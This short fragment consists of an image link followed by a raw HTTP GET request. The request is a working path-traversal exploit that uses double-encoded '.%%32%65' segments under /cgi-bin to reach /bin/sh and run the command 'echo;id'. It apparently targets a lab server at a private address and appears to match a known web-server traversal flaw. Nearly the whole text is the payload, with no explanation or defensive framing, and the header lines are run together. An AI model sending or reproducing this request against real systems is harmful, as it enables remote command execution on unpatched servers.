 GET /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1Host: 192.168.241.142:83User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1X-Forwarded-For: 8.8.8.8Connection: closeUpgrade-Insecure-Requests: 1If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMTIf-None-Match: "2d-432a5e4a73a80"Cache-Control: max-age=0Content-Length: 7echo;id